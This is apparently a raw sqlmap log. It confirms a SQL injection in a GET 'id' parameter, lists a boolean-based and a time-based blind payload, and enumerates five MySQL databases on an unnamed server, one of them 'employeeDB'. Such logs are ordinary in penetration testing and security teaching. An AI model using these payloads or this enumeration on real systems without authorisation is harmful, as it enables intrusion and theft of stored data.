 [22:12:23] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 295 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 9600=9600

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 4412 FROM (SELECT(SLEEP(5)))llnp)
---
[22:12:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[22:12:23] [INFO] fetching database names
[22:12:23] [INFO] fetching number of databases
[22:12:23] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:12:23] [INFO] retrieved: 5
[22:12:23] [INFO] retrieved: mysql
[22:12:23] [INFO] retrieved: information_schema
[22:12:23] [INFO] retrieved: performance_schema
[22:12:23] [INFO] retrieved: sys
[22:12:23] [INFO] retrieved: employeeDB
available databases [5]:
[*] employeeDB
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys